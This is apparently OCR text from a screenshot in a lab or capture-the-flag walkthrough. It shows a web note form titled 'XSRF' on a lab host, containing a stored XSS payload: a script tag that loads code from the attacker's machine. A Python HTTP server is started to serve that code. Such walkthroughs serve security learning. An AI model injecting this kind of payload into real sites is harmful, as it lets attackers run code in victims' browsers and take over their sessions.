 Not Secure 10.10.10.97/submit_note.php
9
Import bookmarks... Hacking Playground
Title
XSRF
Note
<script src="http://10.10.14.9/test"></
script>
Save Cancel
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...